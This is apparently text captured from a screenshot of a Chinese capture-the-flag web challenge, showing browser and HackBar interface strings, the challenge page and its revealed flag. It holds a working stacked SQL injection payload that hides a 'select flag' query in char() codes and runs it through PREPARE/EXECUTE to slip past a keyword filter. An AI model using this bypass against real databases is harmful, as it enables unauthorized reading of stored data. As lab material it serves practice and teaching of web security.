 192.168.23.166:8888/?inject=0';set @s=concat(char(115),char(101),char(108),char(101),
最常访问 火狐官方站点 新手上路 常用网址 移动版书
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(1) {
[0]=>
string(32) "flag{glzjin_wants_a_girl_firend}"
}
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar 无障碍环境 Hackbar
SQL WAF XSS LFI Encryption Encoding + - Max Hackbar
Load URL
Split URL
Execution
http://192.168.23.166:8888/?inject=0';set
@s=concat(char(115),char(101),char(108),char(101),char(99),char(116),char(32),char(102),char(108),char(97),char(103),char(32),char(102),char(114),char(111),char(109),char(32),char(96),char(49),char(57),char(49),char(57),char(56),char(49),char(48),char(57),char(51),char(49),char(49),char(49),char(52),char(53),char(49),char(52),char(96));PREPARE a FROM @s;EXECUTE a;
合天智汇
Post Data Referrer Moded By Mr.silent coder